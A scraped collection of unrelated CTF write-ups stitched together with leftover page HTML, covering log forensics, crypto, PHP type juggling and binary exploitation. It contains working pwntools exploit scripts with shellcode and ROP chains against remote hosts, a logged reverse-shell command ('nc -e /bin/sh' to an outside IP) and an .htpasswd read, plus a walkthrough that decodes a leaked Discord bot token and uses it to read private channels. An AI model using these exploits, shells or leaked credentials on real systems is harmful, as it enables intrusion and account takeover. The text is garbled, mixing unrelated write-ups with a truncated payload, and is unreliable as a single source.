<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
The challenge is a PHP site for taking notes. The notes are saved as a php file, and there is a blacklist intended to stop the user from messing around with other data. The filter are applied 3 times, so our payload must account for that.Payload : <<<<<<$output"; ????>>>> |
## 1 - Ingress
> Our website was hacked recently and the attackers completely ransomwared our server!> We've recovered it now, but we don't want it to happen again.> Here are the logs from before the attack, can you find out what happened?
We start inspecting some log fields, looking for something uncommon. For example, in the [`cs(Referer)` field](https://en.wikipedia.org/wiki/HTTP_referer):```shell$ awk '{print $(NF-4)}' attack.log | sort | uniq -c | sort -nr 6947 - 1343 https://digitaloverdose.tech/dovercon/sponsoring-edition-2021 1318 https://digitaloverdose.tech/dovercon/2021/speakers 1286 https://digitaloverdose.tech/dovercon/2021/code-of-conduct 1278 https://digitaloverdose.tech/dovercon/2021/about 1268 https://digitaloverdose.tech/dovercon/2021 1262 https://digitaloverdose.tech/privacy 1255 https://digitaloverdose.tech/ctf/2021-autumn 1230 https://digitaloverdose.tech/team 1225 https://digitaloverdose.tech/faq 1224 https://digitaloverdose.tech/dovercon/2021/cfp 1214 https://digitaloverdose.tech/copyright 1213 https://digitaloverdose.tech/ctf/2021-spring 1210 https://digitaloverdose.tech/dovercon 1210 https://digitaloverdose.tech/conference 1208 https://digitaloverdose.tech/dovercon/2021/sponsoring 1206 https://digitaloverdose.tech/dovercon/cfp-edition-2021 1205 https://digitaloverdose.tech/dovercon/team-edition-2021 1204 https://digitaloverdose.tech/home 1202 https://digitaloverdose.tech/ctf/about 1197 https://digitaloverdose.tech/ 1194 https://digitaloverdose.tech/ctf 1149 https://digitaloverdose.tech/dovercon/schedule-edition-2021 1149 https://digitaloverdose.tech/dovercon/2021/mentors 1135 https://digitaloverdose.tech/dovercon/2021/schedule 1118 https://digitaloverdose.tech/dovercon/2021/team 1090 https://digitaloverdose.tech/dovercon/speakers-edition-2021 7 https://digitaloverdose.tech/ywesusnz 1 cs(Referer)```
What is that `ywesusnz`? Let's look which requests were made from that URI:```shell$ grep ywesusnz attack.log2021-09-06 20:44:19 135.233.142.30 GET ywesusnz cmd%3Dcd+.. 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/faq 200 0 0 202021-09-06 20:44:45 135.233.142.30 GET ywesusnz cmd%3Dpwd 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 262021-09-06 20:45:04 135.233.142.30 GET ywesusnz cmd%3Dwhoami 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 252021-09-06 20:45:16 135.233.142.30 GET ywesusnz cmd%3Dhostname 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 252021-09-06 20:45:46 135.233.142.30 GET ywesusnz cmd%3Dnetstat+-peanut 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 212021-09-06 20:46:04 135.233.142.30 GET ywesusnz cmd%3Dcat+%2Fvar%2Fwww%2F.htpasswd 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 222021-09-06 20:46:12 135.233.142.30 GET ywesusnz cmd%3Dcat+RE97YmV0dGVyX3JlbW92ZV90aGF0X2JhY2tkb29yfQ== 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 262021-09-06 20:46:19 135.233.142.30 GET ywesusnz cmd%3Dnc+-e+%2Fbin%2Fsh+207.35.160.84+4213 443 - 20.132.161.193 Mozilla/5.0+(compatible;+MSIE+9.0;+Windows+NT+6.0;+Trident/5.0) https://digitaloverdose.tech/ywesusnz 200 0 0 20$ echo RE97YmV0dGVyX3JlbW92ZV90aGF0X2JhY2tkb29yfQ== | base64 -dDO{better_remove_that_backdoor}``` |
**Hammer to Fall**
```Longer value represent in python = 1844674407370955161618446744073709551616 / 7 = 26352491533870788022635249153387078802 * 7 +1= -1```
[https://github.com/ivanmedina/CTFs/blob/master/KillerCTF21/hammertofall/hammertofall.py](https://github.com/ivanmedina/CTFs/blob/master/KillerCTF21/hammertofall/hammertofall.py)
Solved by [ivanmedina](https://github.com/ivanmedina/) |
# [Hack.lu CTF 2021]
## tl;dr
Break a cryptosystem using the [learning with errors (LWE)](https://en.wikipedia.org/wiki/Learning_with_errors) problem and a [linear-feedback shift register (LFSR)](https://en.wikipedia.org/wiki/Linear-feedback_shift_register) by using the fact that the server leaks a bit.
## Description
crypto/lwsr; 20 solves, 285 points
Challenge author: `midao`
Sometimes you learn with errors, but I recently decided to learn with shift registers. Or did I learn with errors over shift registers? Shift registers over errors? Anyway, you may try to shift upwards on the investors board with this.
nc flu.xxx 20075
[zip file](https://flu.xxx/static/chall/lwsr_0c872acfc0b66f185a4968ac3198e067.zip)
## Ingredients of the cryptosystem
Looking through the code there are two pieces of a cryptosystem that were new to me (so I decided to write this blog on it).The first is a [linear-feedback shift register (LFSR)](https://en.wikipedia.org/wiki/Linear-feedback_shift_register) with a 384-bit `state`, after using the stateit updates it with `state = lfsr(state)`.
```pythondef lfsr(state): # x^384 + x^8 + x^7 + x^6 + x^4 + x^3 + x^2 + x + 1 mask = (1 << 384) - (1 << 377) + 1 newbit = bin(state & mask).count('1') & 1 return (state >> 1) | (newbit << 383)```
Essentially, it generates a bit stream by xoring some bits in the stream to generate the next bit (in this case the last 7 bits and the 384th bit).
The other piece new to me is [learning with errors (LWE)](https://en.wikipedia.org/wiki/Learning_with_errors).
```n = 128m = 384
lwe = Regev(n)q = lwe.K.order()pk = [list(lwe()) for _ in range(m)] sk = lwe._LWE__s ```
This generates a secret vector $s$, and a list of $m$ public key values consisting of a $n$ dimensional vector $v_i$ and a value $c_i$ where the dot product $s \cdot v_i \approx c_i$. For these sage commands, we are working in $\mathbb{F}^n_q$ for $q = 16411$, and approximately equal means some small error according to a discrete gaussian distribution.
Both LWE and LFSR have uses in cryptography.LFSRs are generate a stream cipher with the right distribution of bits in the output, and can have very long cycles, and is simple to implement (even in hardware) however there are serious flaws with its security.LWEs is a hard problem that can be the basis of a cryptosystem.
## Cryptanalysis
Looking at the code that does the encryption:```pythonfor byte in flag: for bit in map(int, format(byte, '#010b')[2:]): # encode message msg = (q >> 1) * bit assert msg == 0 or msg == (q >> 1)
# encrypt c = [vector([0 for _ in range(n)]), 0] for i in range(m): if (state >> i) & 1 == 1: c[0] += vector(pk[i][0]) c[1] += pk[i][1]
# fix ciphertext c[1] += msg print(c)
# advance LFSR state = lfsr(state)```
The code encrypts each bit of the string by computing $v = \sum_{i\in L} v_i$ where $L$ are the on bits in the LFSR and computing the corresponding approximate $c = \sum_{c_i\in L} c_i$, and adding $q/2$ in $F_q$ if the bit is on. Note that $c$ is approximate, but the sum of a gaussian distribution is still a gaussian distribution with a wider distribution, so it is still approximately correct.
Afterwards, the server let's us encode our own messages bit by bit, and checks if it is correct.
```pythonwhile True: # now it's your turn :) print("Your message bit: ") msg = int(sys.stdin.readline()) if msg == -1: break assert msg == 0 or msg == 1
# encode message pk[0][1] += (q >> 1) * msg
# encrypt c = [vector([0 for _ in range(n)]), 0] for i in range(m): if (state >> i) & 1 == 1: c[0] += vector(pk[i][0]) c[1] += pk[i][1]
# fix public key pk[0][1] -= (q >> 1) * msg
# check correctness by decrypting decrypt = ZZ(c[0].dot_product(sk) - c[1]) if decrypt >= (q >> 1): decrypt -= q decode = 0 if abs(decrypt) < (q >> 2) else 1 if decode == msg: print("Success!") else: print("Oh no :(")
# advance LFSR state = lfsr(state)```
This seems fine, and in fact some local testing shows that decryption should work with very high probability, as the error for the sum of bits should be rather small.On closer inspection however, this second encryption is not implemented properly, insteadof the ciphertext being modified when the bit is on, the value of the first vector is modified by `pk[0][1] += (q >> 1) * msg`. Meaning, if the first bit of the LFSR is a 0, but the encrypted message is a 1, there WILL be an error!
This means, by asking the server to encrypt a 1, the output of the server will leak the 0th bit of the LFSR. Since the LFSR shifts all the bits each time, if we query the server 384 times, we will recover all the bits of the LFSR.
However, recovering the LFSR is not enough, since it changes every time, we need to be able to recover the previous state of the LFSR.Fortunately by looking at the equation of the last bit, we can easily recover the first bit we lost in the shift, so the LFSR is performing an invertible operation.```pythondef revlfsr(state): mask = (1 << 384) - (1 << 376) newbit = bin(state & mask).count('1') & 1 return ((state << 1) | (newbit)) & ((1<<384) -1)```
And now we're done! We know the full state of the LFSR, so if we try encrypting using the same scheme, if the value we compute by summing the corresponding values $c_i$ in the public key is exactly equal, than we know that bit is 0, otherwise, we should be off by exactly `q >> 1`($8205$), so we are done without having to deal with any vector operations at all!
Doing this gives us the flag!```flag{your_fluxmarket_stock_may_shift_up_now}```
Note that there were other linear algebra solutions based on the structure of the LFSR, including those that didn't need to send ANY queries to the server. This is because we have an exact sum of vectors, so we can solve directly for the internal state of the LFSR.On the other hand my solution didn't even look at a single vector!
Full solve script:```pythonfrom sage.all import *from pwn import *
def read_until(s, delim=b'='): delim = bytes(delim, "ascii") buf = b'' while not buf.endswith(delim): buf += s.recv(1) print("[+] READING: ", buf) return buf
sock = connect("flu.xxx", 20075)
def lfsr(state): # x^384 + x^8 + x^7 + x^6 + x^4 + x^3 + x^2 + x + 1 mask = (1 << 384) - (1 << 377) + 1 newbit = bin(state & mask).count('1') & 1 return (state >> 1) | (newbit << 383)
def revlfsr(state): mask = (1 << 384) - (1 << 376) newbit = bin(state & mask).count('1') & 1 return ((state << 1) | (newbit)) & ((1<<384) -1)
n = 128m = 384q = 16411
read_until(sock, '\n') # first line saying something about qexec(b'pk = ' + read_until(sock,'\n').strip())
read_until(sock, '\n') # some nonsense that doesn't matter
c = []read_colon = Falseinp = read_until(sock, ':')for l in inp.split(b'\n'): print(l) if b':' in l: break exec(b'c.append('+l.strip()+b')')
state = 0for _ in range(384): sock.sendline(b'1') resp = read_until(sock, ':') # end of : line if b'Oh no' not in resp: state |= (1<<_) else: # end of : line, because we read to the first colon of :( read_until(sock, ':')
# unwind the "cleared" LFSR bitsfor _ in range(384): state = revlfsr(state)
# unwind all the used LFSR bitsfor _ in range(len(c)): state = revlfsr(state)
ans = ""cum = ""for v, x in c: true_val = sum([k[1] if ((state>>i)&1) else 0 for i, k in enumerate(pk)])%q diff = int(true_val) - int(x) if diff >= (q>>1): diff -= q cum += "0" if abs(diff) < (q >>2) else "1" if (len(cum)>=8): ans +=chr(int(cum, 2)) cum = "" state = lfsr(state)
print(ans)``` |
**Broken collage students**
Leak stack canary and BOF
[https://github.com/ivanmedina/CTFs/blob/master/KillerCTF21/brokecollage/exploit.py](https://github.com/ivanmedina/CTFs/blob/master/KillerCTF21/brokecollage/exploit.py)
Solved by [ivanmedina](https://github.com/ivanmedina/) |
**Tweety Birb**
Leak stack canary using format string vuln and BOF
[https://github.com/ivanmedina/CTFs/blob/master/KillerCTF21/tweetybirb/exploit.py ](https://github.com/ivanmedina/CTFs/blob/master/KillerCTF21/tweetybirb/exploit.py)
Solved by [ivanmedina](https://github.com/ivanmedina/) |
```pythonfrom gmpy2 import invertfrom Crypto.Util.number import *c = 34709089913401150635163820358938916881993556790698827096314474131695180194656373592831158701400832173951061153349955626770351918715134102729180082310540500929299260384727841272328651482716425284903562937949838801126975821205390573428889205747236795476232421245684253455346750459684786949905537837807616524618p = 7049378199874518503065880299491083072359644394572493724131509322075604915964637314839516681795279921095822776593514545854149110798068329888153907702700969q = 11332855855499101423426736341398808093169269495239972781080892932533129603046914334311158344125602053367004567763440106361963142912346338848213535638676857e = 65537
n = p*qphi = (p-1)*(q-1)d = invert(e,phi)m = pow(c,d,n)print(long_to_bytes(m))```
|
Its a basic reversing challenge that requires us to understand the code using Ghidra static analysis and perform dynamic analysis to monitor the register values to obtain the Base64 encoded flag. Decoding it gives us the flag. View detailed information in the original writeup below. |
Looks like an unexpected solution...
```python# -*- coding: UTF-8 -*-from pwn import *import sysimport time
context.arch = 'amd64'context.terminal = ['tmux','splitw','-h']exec_file = './numerology'if len(sys.argv) == 2: if sys.argv[1] == 'debug': gdb_debug = True p = gdb.debug(exec_file,'b *0x401479\nc\n') elif sys.argv[1] == 'remote': p = remote('143.255.251.233','13373')else: p = process(exec_file)
def debug(): if gdb_debug: gdb.attach(p,"b main\nc\n") pause()
elf = ELF('./numerology')
new_stack = elf.bss() + 0x300p.sendline('A' * 28 + p64(new_stack) + p64(0x4013BA))shellcode = asm('''xor rsi, rsi push rsi mov rdi, 0x68732f2f6e69622f push rdipush rsp pop rdi mov al, 59 cdq syscall''')p.sendline(shellcode.ljust(36,'\x00') + p64(0x404310))
p.interactive()``` |
This task uses Telegram location-based chat functionality.1. Let's google Central Park stations first. This list could be useful: https://en.wikipedia.org/wiki/Central_Park_Station . Use hint "God Save The Queen!", and pick station at Manchester, UK. 2. It is easier with Android smartphone. Find any "fake GPS" app in the store and follow instructions (something along going to Developer's settings and choosing this app as "location mock app", then choosing correct latitude and longitude in app). Go to Telegram and open "People nearby". If you set the correct coordinates, you'll find chat room of the game. |
```from pwn import *
context.arch = 'amd64'
p = remote('168.119.108.148', 11010)
def write(index, data): p.sendlineafter(":", str(index)) p.sendafter(":", data)
write(0, b'AAAA\n')write(1, b'BBBB\n')write(2, b'AAAA\n')
mprotect = 0x4080EAfgets = 0x4019A5stdin = 0x40C040bss = 0x000000000040b000
pop_rdi = 0x0000000000401b0dpop_rsi = 0x00000000004019a3pop_rdx = 0x0000000000403d23
payload = p64(0)
# mprotectpayload += p64(pop_rdi)payload += p64(bss)payload += p64(pop_rsi)payload += p64(0x10000)payload += p64(pop_rdx)payload += p64(0x7)payload += p64(mprotect)
# fgetspayload += p64(pop_rdi)payload += p64(bss + 0x900)payload += p64(pop_rsi)payload += p64(0x80)payload += p64(pop_rdx)payload += p64(stdin)payload += p64(fgets)
# run shellcodepayload += p64(bss + 0x901)
write(-2, payload)p.sendline(asm(shellcraft.sh()))
p.interactive()``` |
# Just Not My Type - Write upThis challenge give us a website to access and the source code as the following.
## Source Code : ```html<h1>I just don't think we're compatible</h1>
<form method="POST"> Password <input type="password" name="password"> <input type="submit"></form>```
## AnalysisLooking at the code, we can obviously see that we will get the flag when ` strcasecmp($password, $FLAG) == 0` . However, we don't know the `$FLAG` so we have to exploit the `strcasecmp` function somehow. After doing some trial & error and some googling, I've learn that `strcasecmp(a,b)` will return `null` when either `a` or `b` is not string. In addition, `null` has the same numerical value as `0`. Since we use `==` operator instead of `===` here, then `null == 0`.
## Solution Therefore, we can change the `$password` from our input in the payload of the POST request after we submitted a value like this (In this case, I used burpsuite to intercept and edit the payload),
```$password[]=hello```
You can substitute `hello` to anything, the point here is that we want to change `$password` to array instead of string so that `strcasecmp` function return `null` as we want to. Then the website will return the flag.
Flag : ```flag{no_way!_i_took_the_flag_out_of_the_source_before_giving_it_to_you_how_is_this_possible}``` |
Format string exploit to write enough money to buy a flag.
Writeup: [https://ctf.rip/write-ups/pwn/killerqueen-pwns/#broke](https://ctf.rip/write-ups/pwn/killerqueen-pwns/#broke) |
# Money road (MISC) - WRITEUP
We know that the Banco tungurahua has been hacked with a ransomware on Oct 28. The hackers requested a ransom of 5 ETH on the [Ropsten Network](https://www.ropsten.etherscan.io), and a few days after the bank returned to normality.
Did the bank paid the ransom? The flag is the account id who made the payment.
First of all, we know the criminal's account id:`0x7097894A81fDFa82d0267fC7DAB7d88d169CC048`, so we search it on the Ropsten network. Once we've found it, we just have to check if there is a 5 ETH transaction between October 28th and November 1st.
There is a transaction made by the id:`0x78c115f1c8b7d0804fbdf3cf7995b030c512ee78`, so we put the account id in the flag format given:
`FLAG{0x78c115f1c8b7d0804fbdf3cf7995b030c512ee78}` |
# DamCTF 2021## misc/Imp3rs0nAt0r-1
Автор врайтапа: Влад Росков ([@mrvos](https://t.me/mrvos))
## Задание
#### `misc/Imp3rs0nAt0r-1`, автор perchik
Some dumb college student thought he was leet enough to try and hack our university using a school computer. Thankfully we were able to stop the attack and we confiscated the equipment for forensic analysis.
Can you help us figure out what their next moves are?
Flag is in standard flag format.
https://damctf-2021-prod-storage.storage.googleapis.com/uploads/692dcb7893364b68c358becb02b1e2cb854b9dfd3d149fee2e5d2d7cdc25d78b/UsrClass.dat
## Осматриваемся
В этом таске единственная осмысленная вещь, доступная нам изначально — это файл `UsrClass.dat`. Давайте посмотрим, что это за файл:```shroot@vsi:/mnt/f/dam# file UsrClass.datUsrClass.dat: MS Windows registry file, NT/2000 or above```
Окей, это сырой куст реестра Windows. Поискав по имени файла, мы можем также найти, что это ветка `HKEY_CURRENT_USER\Software\Classes`.
## Извлекаем ShellBag
Мы можем изучить содержимое этой ветки реестра например с помощью тулзы [Windows Registry Recovery](https://www.mitec.cz/wrr.html). Файл не слишком большой, так что можно проглядеть всю ветку глазами, используя Raw Data в WRR.
Часть, в которой содержится что-то полезное — это `Local Settings\Software\Microsoft\Windows\Shell\BagMRU`, в которой содержатся ShellBag-и. В них накапливается история папок, посещённых пользователем.
Мы можем либо пробежаться по иерархической структуре ShellBag-ов в реестре руками, заглядывая в длинные значения, где хранятся названия папок:
(`2020faExploit_scripts`)
, либо отпарсить шеллбэги автоматом, например с помощью тулзы скрипта на питоне https://github.com/williballenthin/shellbags:```shroot@vsi:/mnt/f/dam/shellbags# python shellbags.py ../UsrClass.datNo handlers could be found for logger "shellbags"<...>0|\{My Computer}\E:\\hacking\Scripts\2020faExploit_scripts (Shellbag)|0|0|0|0|0|1620859104|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2020faExploit_scripts\.git (Shellbag)|0|0|0|0|0|1620859104|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2020faExploit_scripts\.git\info (Shellbag)|0|0|0|0|0|1620859104|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2020faExploit_scripts\.git\objects (Shellbag)|0|0|0|0|0|1620859104|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2020faExploit_scripts\.git\objects\info (Shellbag)|0|0|0|0|0|1620859104|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2020faExploit_scripts\.git\objects\db (Shellbag)|0|0|0|0|0|1620859456|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2020faExploit_scripts\.git\objects\pack (Shellbag)|0|0|0|0|0|1620859104|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021spExploit_scripts (Shellbag)|0|0|0|0|0|1620859112|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021spExploit_scripts\.git (Shellbag)|0|0|0|0|0|1620859112|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021spExploit_scripts\.git\branches (Shellbag)|0|0|0|0|0|1620859112|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021spExploit_scripts\.git\refs (Shellbag)|0|0|0|0|0|1620859112|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021spExploit_scripts\.git\refs\tags (Shellbag)|0|0|0|0|0|1620859112|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021suExploit_scripts (Shellbag)|0|0|0|0|0|1620859066|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021suExploit_scripts\.git (Shellbag)|0|0|0|0|0|1620859066|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021wiExploit_scripts (Shellbag)|0|0|0|0|0|1620859120|-62135596800|-62135596800|-621355968000|\{My Computer}\E:\\hacking\Scripts\2021wiExploit_scripts\.git (Shellbag)|0|0|0|0|0|1620859120|-62135596800|-62135596800|-62135596800<...>```
Полезные нам имена папок — `2020faExploit_scripts`, `2021spExploit_scripts`, `2021suExploit_scripts`, `2021wiExploit_scripts`. По именам папок внутри них мы видим, что это Git-репозитории.
## Дискорд-бот в репозитории
Давайте погуглим по "2020faExploit_scripts"
Мы находим профиль на гитхабе https://github.com/nc-lnvp, у которого есть как раз все четыре обнаруженных нами репозитория. Помимо них, у юзера есть репозиторий https://github.com/nc-lnvp/h4ckerman-3000-bot с кодом бота для Discord.
В исходниках `bot.py` прописал API-токен для доступа к дискорду от имени бота:```pythontoken = base64.b64decode(b'T0RReU1qUTNPRFl6TWpVek56STVNamt3LllKeWljZy5EdENIcVlTNVl5ekFmdGJoaVFFclZuYm5ORzA=').decode()```
А это значит, что мы можем попробовать пойти с этим токеном в дискорд и выполнять действия от имени бота.
Возьмём пример кода прямо из `bot.py`:```pythonimport discord
client = discord.Client()
@client.eventasync def on_ready(): print('We have logged in as {0.user}'.format(client))
token = base64.b64decode(b'T0RReU1qUTNPRFl6TWpVek56STVNamt3LllKeWljZy5EdENIcVlTNVl5ekFmdGJoaVFFclZuYm5ORzA=').decode()client.run(token)```
Запускаем:```shroot@vsi:/mnt/f/dam# pip3 install discord<...>Successfully installed discord-1.7.3 discord.py-1.7.3
root@vsi:/mnt/f/dam# ./ds.pyWe have logged in as wtfisthis#8603```
Успех, пустило!
## Осматриваемся под ботом
Следующими действиями подёргаем API-шку дискорда, извлекая информацию, доступную с правами этого бота.
Помогут нам в этом две вещи:1. **Документация** по API модуля discord: https://discordpy.readthedocs.io/en/stable/api.html2. **IPython.** Нагугливаем, как успешно вызвать интерактивную консоль внутри `async`-функции, чтобы можно было прямо в ней дёргать всякие свойства у инициализированного объекта `client`: https://stackoverflow.com/questions/56415470/calling-ipython-embed-in-asynchronous-code-specifying-the-event-loop Вставляем `from IPython import embed; import nest_asyncio; nest_asyncio.apply(); embed(using='asyncio')` прямо в функцию on_ready(), и получаем интерактивный шелл:
```pythonroot@vsi:/mnt/f/dam# ./ds.pyWe have logged in as wtfisthis#8603Python 3.8.10 (default, Jun 2 2021, 10:49:15)Type 'copyright', 'credits' or 'license' for more informationIPython 7.22.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: clientOut[1]: <discord.client.Client at 0x7fcdfef43af0>
In [2]:```
### Получаем каналы, доступные боту:```pythonIn [63]: for i in client.get_all_channels(): ...: print(i) ...:Text ChannelsVoice Channelsg3n3ralt0p-53cr3t-l33t-h4x0r-ch4nn3ll33t-m3mz
In [64]: chans = [i for i in client.get_all_channels()]
In [66]: chansOut[66]:[<CategoryChannel id=842247340744376341 name='Text Channels' position=0 nsfw=False>, <CategoryChannel id=842247341196443667 name='Voice Channels' position=0 nsfw=False>, <TextChannel id=842247341196443668 name='g3n3ral' position=0 nsfw=False news=False category_id=842247340744376341>, <TextChannel id=842252598173892629 name='t0p-53cr3t-l33t-h4x0r-ch4nn3l' position=1 nsfw=False news=False category_id=842247340744376341>, <TextChannel id=842252688745562133 name='l33t-m3mz' position=2 nsfw=False news=False category_id=842247340744376341>]```
### Выбираем наиболее понравившийся нам канал:```pythonIn [68]: chans[3]Out[68]: <TextChannel id=842252598173892629 name='t0p-53cr3t-l33t-h4x0r-ch4nn3l' position=1 nsfw=False news=False category_id=842247340744376341>
In [71]: ch = chans[3]```
### Учимся извлекать из канала сообщение```pythonIn [74]: ch.last_message_idOut[74]: 906403780109697043
In [89]: m = await ch.fetch_message(906403780109697043)
In [90]: mOut[90]: <Message id=906403780109697043 channel=<TextChannel id=842252598173892629 name='t0p-53cr3t-l33t-h4x0r-ch4nn3l' position=1 nsfw=False news=False category_id=842247340744376341> type=<MessageType.default: 0> author=<User id=197460469336899585 name='WholeWheatBagels' discriminator='3140' bot=False> flags=<MessageFlags value=0>>
In [91]: m.contentOut[91]: '7h3yr3 g0nn4 s33 4ll 0ur s3cr3t5!!!!@!!!!!!!@@!!@!!!!111!!!'```
### Учимся доставать все сообщения в канале (историю):```pythonIn [119]: await ch.history(limit=123).flatten()Out[119]:[<Message id=906403780109697043 channel=<TextChannel id=842252598173892629 name='t0p-53cr3t-l33t-h4x0r-ch4nn3l' position=1 nsfw=False news=False category_id=842247340744376341> type=<MessageType.default: 0> author=<User id=197460469336899585 name='WholeWheatBagels' discriminator='3140' bot=False> flags=<MessageFlags value=0>>, <Message id=906402970969702401 channel=<TextChannel id=842252598173892629 name='t0p-53cr3t-l33t-h4x0r-ch4nn3l' position=1 nsfw=False news=False category_id=842247340744376341> type=<MessageType.default: 0> author=<User id=842246220927991809 name='nc-lnvp' discriminator='9645' bot=False> flags=<MessageFlags value=0>>,<...>
In [121]: [i.content for i in await ch.history(limit=1000).flatten()]Out[121]:['7h3yr3 g0nn4 s33 4ll 0ur s3cr3t5!!!!@!!!!!!!@@!!@!!!!111!!!', '? ?', 'h0W d0 1 m4K3 th3m l34vE??!', "1 D0N'T kNOW D:<<<<", '? ? ? ? h0w 4r3 p3opl3 f1nd1ng u5???!!!???!! ? ? ?', '?????????', '?????', '??\U0001f978???????', "Ju5t r3mem3R th4t **I'm** in ch4rg3 h3re ?\nIf I s4y we ar3 d0ing it, th3n we 4re do1ng it",<...><...><...> "we lauNch 0ur a7Tack r1ght after n3xt DAM CTF\nTh3y w0n't suspecT a 7h1ng", '? \U0001f978', '? ? ? ?', '', "I'v3 g0t i7 4ll RighT h3re in dis At7acHm3Nt", 's0 when d0 we st4rt? ? ?', 'wassup epic g4mers']```
### В старых сообщениях что-то про аттачи, учимся доставать аттачи:```pythonIn [128]: [i.attachments for i in await chans[3].history(limit=1000).flatten()]Out[128]:[[], [], [], [],<...><...><...> [], [], [<Attachment id=842536367631368252 filename='sOOp3r_5ecRet_Pl4n5.txt' url='https://cdn.discordapp.com/attachments/842252598173892629/842536367631368252/sOOp3r_5ecRet_Pl4n5.txt'>], [], [], []]```
Качаем аттач по ссылке https://cdn.discordapp.com/attachments/842252598173892629/842536367631368252/sOOp3r_5ecRet_Pl4n5.txt
```=== MASTER HACKER PLAN (do not share) ===
1) Get acc3ss t0 un1v3R5i7y2) F0rK b0mB 33Cs Serv3r3) ???????????4) sT3al 4ll t3h R0buX5) Pr0fiT6) dam{Ep1c_Inf1ltr4t0r_H4ck1ng!!!!!!1!}
=========================================```
## Pwned! |
**Zoom2Win**
`'A'*32+ret+(win+8)`
[https://github.com/ivanmedina/CTFs/blob/master/KillerCTF21/zoom2WIn/exploit.py](http://https://github.com/ivanmedina/CTFs/blob/master/KillerCTF21/zoom2WIn/exploit.py)
Solved by [ivanmedina](https://github.com/ivanmedina/) |
# KQCTFThese are the writeups for the KQCTF 2021# Shes a killed queen
We have an image which is corrupted, and when we try to open the image, we are greeted with errors. When we use the pngcheck tool it gives width and height as 0, but on further inspection we see that the CRC has not been tampered with.
Now, we open the hex editor -https://hexed.it
.jpg)
The highlighted portion is the CRC with which we can find the height and width of the image before it was tampered with.The CRC is calculated using the IHDR chunk which includes the height and width of the image, so we can try to bruteforce the dimensions and calculate the corresponding CRC. When the CRC that we calculate matches the CRC in the image, we can confidently say that we have obtained the correct dimensions of the image.
Below is a script which bruteforces the dimensions and calculates the corresponding CRC using the zlib library.
NOTE: I added a nice little progress bar, so you might need to install the required library.```bashpython3 -m pip install progress```
